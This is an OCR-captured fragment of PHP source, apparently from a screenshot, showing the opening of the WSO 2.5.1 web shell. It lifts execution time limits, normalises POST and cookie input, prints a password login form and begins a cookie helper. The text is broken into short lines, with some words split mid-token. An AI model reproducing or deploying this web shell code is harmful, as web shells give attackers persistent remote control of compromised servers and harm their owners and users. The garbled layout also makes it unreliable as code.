
@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);

@define(
'WSO_VERSION'
, 
'2.5.1'
);

if
(get_magic_quotes_gpc()) {

function
WSOstripslashes
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'WSOstripslashes'
, 
$array
) : stripsl
ashes(
$array
);

	}

$_POST
 = WSOstripslashes(
$_POST
);

$_COOKIE
 = WSOstripslashes(
$_COOKIE
);

}

function
wsoLogin
()
{

die
(
"<pre align=center><form method=
post>Password: <input type=password name=pas
s><input type=submit value='>>'></form></pre
>"
);

}

function
WSOsetcookie
(
$k
, 
$v
)
{

$_COOKIE
[
$k
] = 
$v
;

    setcookie(
$k
, 
$v
);
